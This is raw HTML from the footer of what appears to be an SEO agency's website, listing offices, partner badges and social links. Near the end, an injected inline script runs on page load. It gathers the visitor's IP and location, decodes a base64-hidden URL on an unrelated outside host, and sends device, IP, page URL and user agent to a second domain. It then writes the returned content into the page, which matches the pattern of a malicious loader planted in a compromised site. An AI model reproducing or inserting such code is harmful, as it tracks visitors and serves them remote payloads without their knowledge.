															<img loading="lazy" decoding="async" width="300" height="225" src="https://streamlineresults.com/wp-content/uploads/2021/06/We-Support-300x225.png" class="attachment-medium size-medium wp-image-3451" alt="We Support" srcset="https://streamlineresults.com/wp-content/uploads/2021/06/We-Support-300x225.png 300w, https://streamlineresults.com/wp-content/uploads/2021/06/We-Support-240x180.png 240w, https://streamlineresults.com/wp-content/uploads/2021/06/We-Support.png 400w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-137ab58f elementor-invisible" data-id="137ab58f" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_delay&quot;:400}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5cccc44 elementor-widget elementor-widget-heading" data-id="5cccc44" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Our Offices</h3>				</div>
				<div class="elementor-element elementor-element-5310e25d elementor-widget elementor-widget-Ultimate_Info_Box_Widget" data-id="5310e25d" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="Ultimate_Info_Box_Widget.default">
				<div class="elementor-widget-container">
					            <div class="ultimate__info__box__wrap custom" >

                                                    <div class = "info__box__list">
                                                                                <div class="single__info__box elementor-repeater-item-771c61f">

                                                                    <div class="info__box__icon">
                                        <svg class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>                                    </div>
                                                                                                                                                                                <div class="info__details"><p>275 E. Hillcrest Dr. #160-135, <br />Thousand Oaks, CA, 91360</p>
</div>
                                                                                                </div>
                                                                                <div class="single__info__box elementor-repeater-item-4e6e51e">

                                                                    <div class="info__box__icon">
                                        <svg class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>                                    </div>
                                                                                                                                                                                <div class="info__details"><p>(800) 931-2558</p>
</div>
                                                                                                </div>
                                                                                <div class="single__info__box elementor-repeater-item-c461f24">

                                                                    <div class="info__box__icon">
                                        <svg class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>                                    </div>
                                                                                                                                                                                <div class="info__details"><p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="09616c656566497a7d7b6c68646560676c7b6c7a7c657d7a276a6664">[email&#160;protected]</a></p>
</div>
                                                                                                </div>
                                            </div>
                            </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-fa24615 elementor-align-left elementor-widget elementor-widget-button" data-id="fa24615" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://streamlineresults.com/seo-company-thousand-oaks/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-laptop" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 416H381.54c-.74 19.81-14.71 32-32.74 32H288c-18.69 0-33.02-17.47-32.77-32H16c-8.8 0-16 7.2-16 16v16c0 35.2 28.8 64 64 64h512c35.2 0 64-28.8 64-64v-16c0-8.8-7.2-16-16-16zM576 48c0-26.4-21.6-48-48-48H112C85.6 0 64 21.6 64 48v336h512V48zm-64 272H128V64h384v256z"></path></svg>			</span>
									<span class="elementor-button-text">Top Rated SEO Company Thousand Oaks</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e0de4e9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0de4e9" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-cd67c24" data-id="cd67c24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8d0d74 elementor-widget elementor-widget-html" data-id="f8d0d74" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="html.default">
					<center>

<a href="https://www.google.com/partners/agency?id=7904160294" target="_blank" rel="noopener">
    <img decoding="async" src="https://www.gstatic.com/partners/badge/images/2025/PartnerBadgeClickable.svg"/>
</a>
<!-- Add the code snippet above to the sites listed to display your badge:
    https://www.streamlineresults.com -->
</center>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ab6d049" data-id="ab6d049" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efc97ab elementor-widget elementor-widget-image" data-id="efc97ab" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
																<a href="https://www.google.com/partners/agency?id=7904160294" target="_blank" rel="nofollow noopener">
							<img loading="lazy" decoding="async" width="600" height="300" src="https://streamlineresults.com/wp-content/uploads/2021/06/Bing-Ads-Professional.png" class="attachment-full size-full wp-image-3031" alt="Bing Ads - Professional" srcset="https://streamlineresults.com/wp-content/uploads/2021/06/Bing-Ads-Professional.png 600w, https://streamlineresults.com/wp-content/uploads/2021/06/Bing-Ads-Professional-300x150.png 300w, https://streamlineresults.com/wp-content/uploads/2021/06/Bing-Ads-Professional-570x285.png 570w, https://streamlineresults.com/wp-content/uploads/2021/06/Bing-Ads-Professional-270x135.png 270w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3d4dca2" data-id="3d4dca2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79a8ea3 elementor-widget elementor-widget-image" data-id="79a8ea3" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="580" height="300" src="https://streamlineresults.com/wp-content/uploads/2021/06/Facebook-Marketing-Partner.png" class="attachment-full size-full wp-image-3026" alt="" srcset="https://streamlineresults.com/wp-content/uploads/2021/06/Facebook-Marketing-Partner.png 580w, https://streamlineresults.com/wp-content/uploads/2021/06/Facebook-Marketing-Partner-300x155.png 300w, https://streamlineresults.com/wp-content/uploads/2021/06/Facebook-Marketing-Partner-570x295.png 570w, https://streamlineresults.com/wp-content/uploads/2021/06/Facebook-Marketing-Partner-270x140.png 270w" sizes="(max-width: 580px) 100vw, 580px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7bab6c0" data-id="7bab6c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02d4309 elementor-widget elementor-widget-html" data-id="02d4309" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="html.default">
					<center><a href="https://www.bbb.org/us/ca/thousand-oaks/profile/social-media-marketing/streamline-results-1236-92011341/#sealclick" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://seal-santabarbara.bbb.org/seals/blue-seal-187-130-whitetxt-bbb-92011341.png" style="border: 0;" alt="Streamline Results BBB Business Review" /></a></center>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8224541" data-id="8224541" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ef5e52 elementor-widget elementor-widget-image" data-id="3ef5e52" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
																<a href="https://affiliates.gohighlevel.com/?fp_ref=streamline-results99" target="_blank" rel="nofollow noopener">
							<img loading="lazy" decoding="async" width="600" height="300" src="https://streamlineresults.com/wp-content/uploads/2021/06/GHL-Certified-Partner.png" class="attachment-full size-full wp-image-3035" alt="GHL Certified Partner" srcset="https://streamlineresults.com/wp-content/uploads/2021/06/GHL-Certified-Partner.png 600w, https://streamlineresults.com/wp-content/uploads/2021/06/GHL-Certified-Partner-300x150.png 300w, https://streamlineresults.com/wp-content/uploads/2021/06/GHL-Certified-Partner-570x285.png 570w, https://streamlineresults.com/wp-content/uploads/2021/06/GHL-Certified-Partner-270x135.png 270w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cc15a67 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc15a67" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-25ba6a6" data-id="25ba6a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9062b1 elementor-widget elementor-widget-image" data-id="e9062b1" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
																<a href="https://www.google.com/partners/agency?id=7904160294" target="_blank" rel="nofollow noopener">
							<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Clutch-Award-pu1n35fqp74xs4rhx9b3ank3ro3pli410ii9zie67c.png" title="Clutch Award" alt="Clutch Award" loading="lazy" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-89d8796" data-id="89d8796" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da987db elementor-widget elementor-widget-image" data-id="da987db" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
																<a href="https://www.designrush.com/agency/search-engine-optimization/california" target="_blank" rel="nofollow noopener">
							<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Top-SEO-Companies-1-qd30kats1zs8gr4i440af31xr0tivdsa1tfttggf6w.png" title="Top SEO Companies (1)" alt="Top SEO Companies (1)" loading="lazy" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-d359ce8" data-id="d359ce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e060bb elementor-widget elementor-widget-image" data-id="3e060bb" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Upcity-Award-pu1n2pghh0j2arepikefm9l9o4agynclabf0tt1v54.png" title="Upcity Award" alt="Upcity Award" loading="lazy" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-5b8524c" data-id="5b8524c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c82422f elementor-widget elementor-widget-image" data-id="c82422f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/GoodFirm-Award-pu1n1thz0nbbc0p4p6l49hnlh0nzoxtptx8iied90o.png" title="GoodFirm Award" alt="GoodFirm Award" loading="lazy" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-1b263f9" data-id="1b263f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87b3182 elementor-widget elementor-widget-image" data-id="87b3182" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Find-the-Best-Award-pu1n11atbm8pnpu39ueb6orrngiza0prq1ny43j27c.png" title="Find the Best Award" alt="Find the Best Award" loading="lazy" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c206d6a" data-id="c206d6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef4e704 elementor-widget elementor-widget-image" data-id="ef4e704" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
																<a href="https://www.brightlocal.com/agency-directory/agencies/streamline-results" target="_blank" rel="noopener">
							<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Bright-Local-Partner-pu1n1fee64s0hv9lzihpq37ok8lhhh9qrzg8b8y5m0.png" title="Bright Local Partner" alt="Bright Local Partner" loading="lazy" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-0a77e6d" data-id="0a77e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2309dc7 elementor-widget elementor-widget-html" data-id="2309dc7" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="html.default">
					<center><a href="https://www.semrush.com/agencies/streamline-results/" rel="noreferrer noopener" target="_blank"> <img loading="lazy" decoding="async" src="https://static.semrush.com/agency-directory/shared/badge.svg" width="100" height="100" alt="Semrush certified agency partner badge" /> </a></center>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0fa2a15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0fa2a15" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-72e607e" data-id="72e607e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-406f50f elementor-widget elementor-widget-ha-social-icons happy-addon ha-social-icons" data-id="406f50f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-social-icons.default">
							<div class="ha-social-icons-wrapper ">
							<a href="https://www.facebook.com/StreamlineResults" class="ha-social-icon elementor-repeater-item-4173d82 hvr-grow elementor-social-icon-facebook ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>				</a>
								<a href="https://instagram.com/streamlineresults" class="ha-social-icon elementor-repeater-item-4efb4dc hvr-grow elementor-social-icon-instagram ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>				</a>
								<a href="https://twitter.com/StreamlneReslts" class="ha-social-icon elementor-repeater-item-9fcb0f3 hvr-grow elementor-social-icon-twitter ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>				</a>
								<a href="https://www.linkedin.com/company/streamline-results-inc-" class="ha-social-icon elementor-repeater-item-9c95068 hvr-grow elementor-social-icon-linkedin ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>				</a>
								<a href="https://www.youtube.com/user/StreamlineResults" class="ha-social-icon elementor-repeater-item-3279f81 hvr-grow elementor-social-icon-youtube ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>				</a>
						</div>
						</div>
				<div class="elementor-element elementor-element-c55e0b7 elementor-widget elementor-widget-Ultimate_Copyright_Text" data-id="c55e0b7" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="Ultimate_Copyright_Text.default">
				<div class="elementor-widget-container">
					        <div class="copyright__text__area">
                            <p>Copyright &copy; <a href="https://www.streamlineresults.com/" target="_blank" rel="noopener">Streamline Digital, LLC</a> | All Rights Reserved 2007 - 2026</p>                    </div>
    				</div>
				</div>
				<div class="elementor-element elementor-element-18523b3 elementor-widget elementor-widget-Ultimate_Copyright_Text" data-id="18523b3" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="Ultimate_Copyright_Text.default">
				<div class="elementor-widget-container">
					        <div class="copyright__text__area">
                            <a href="https://www.streamlineresults.com/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a> | <a href="https://streamlineresults.com/sitemap_index.xml" target="_blank" rel="noopener">Sitemap</a>                    </div>
    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</footer>

	

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/utech/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isDone") === null) {setCookie("isDone",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
let domainName=""; 

var request = new XMLHttpRequest();

    request.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
            domainName=atob(this.responseText);
			
			
       



var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName)+"&loc="+btoa(data.loc);





var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);



 }
    }
	
	var requestD=atob('aHR0cHM6Ly9zZXB0aWNmbC5jb20vaC9nZXQucGhw');

    request.open('GET', requestD);
    request.send();
	
	



}






 				
				
});										 
										 
										 

									   
									   }
}







</script><div class="rpi" style="" data-id="11185" data-opts='{&quot;layout&quot;:&quot;badge&quot;,&quot;style_style&quot;:&quot;1&quot;,&quot;style_stars&quot;:&quot;4&quot;,&quot;style_ava&quot;:&quot;1&quot;,&quot;head_logo&quot;:&quot;5&quot;,&quot;style_logo&quot;:&quot;1&quot;,&quot;pagination&quot;:&quot;&quot;,&quot;text_size&quot;:&quot;&quot;,&quot;hide_avatar&quot;:&quot;&quot;,&quot;hide_name&quot;:&quot;&quot;,&quot;disable_review_time&quot;:&quot;1&quot;,&quot;disable_user_link&quot;:&quot;&quot;,&quot;disable_google_link&quot;:&quot;&quot;,&quot;open_link&quot;:&quot;1&quot;,&quot;nofollow_link&quot;:&quot;1&quot;,&quot;lazy_load_img&quot;:&quot;1&quot;,&quot;time_format&quot;:&quot;&quot;,&quot;breakpoints&quot;:&quot;&quot;,&quot;ajax_load&quot;:&quot;&quot;,&quot;v2&quot;:&quot;&quot;,&quot;trans&quot;:{&quot;read more&quot;:&quot;read more&quot;,&quot;review us on&quot;:&quot;review us on&quot;,&quot;See all reviews&quot;:&quot;See all reviews&quot;,&quot;More reviews&quot;:&quot;More reviews&quot;,&quot;Response from the owner&quot;:&quot;Response from the owner&quot;}}' data-exec=""><div class="rpi-badge-cnt rpi-badge-left rpi-badge-hide" data-opts='{&quot;badge_pos&quot;:&quot;left&quot;,&quot;badge_click&quot;:&quot;sidebar&quot;,&quot;text&quot;:[]}'><div class="rpi-badge" style="display:none"><div class="rpi-badge-line"></div><div class="rpi-badge-body rpi-flex rpi-badge-clickable" ><img src="https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App.png" loading="lazy" class="rpi-img rplg-review-avatar" alt="Streamline Results" width="44" height="44" title="Streamline Results" onerror="if(this.src!='[data-uri]')this.src='[data-uri]';" ><div class="rpi-info"><div class="rpi-name">Streamline Results</div><div class="rpi-stars"><span 